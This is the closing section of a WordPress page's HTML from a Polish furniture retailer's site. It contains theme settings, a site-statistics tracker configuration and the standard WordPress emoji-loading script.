fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://meble-promeb.pl/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"33638e875d"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Rozwi\u0144","collapsibleCollapse":"Zwi\u0144"},"deferFontAwesome":"","fontAwesomeUrl":"https://meble-promeb.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.25","mainScriptUrl":"https://meble-promeb.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.25","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://meble-promeb.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.25" id="hu-front-scripts-js" defer></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://meble-promeb.pl","ajaxUrl":"https://meble-promeb.pl/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":85,"search_query":"","signature":"27c05e0096a60e39379bdb22a0cd50da","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://meble-promeb.pl/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=665083e765","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":85,"search_query":"","signature":"27c05e0096a60e39379bdb22a0cd50da","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://meble-promeb.pl/?6a92a5=f731c7b2bc.js&amp;ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://meble-promeb.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://meble-promeb.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://meble-promeb.pl/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
